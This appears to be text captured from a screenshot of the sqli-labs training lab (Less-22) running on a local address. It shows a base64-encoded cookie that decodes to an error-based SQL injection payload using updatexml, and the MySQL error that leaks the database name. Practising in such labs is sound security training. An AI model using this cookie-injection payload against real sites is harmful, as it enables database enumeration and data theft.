 不安全 192.168.183.1/sqli/Less-22/index.php
SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
YOUR IP ADDRESS IS : 192.168.183.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = YWRtaW4iIGFuZCB1cGRhdGV4bWwoMSxjb25jYXQoJ34nLGRhdGFiYXNlKCkpLDEpIw== and expires: Sun 08 Dec 2024 - 15:58:41
Issue with your mysql: XPATH syntax error: '~security'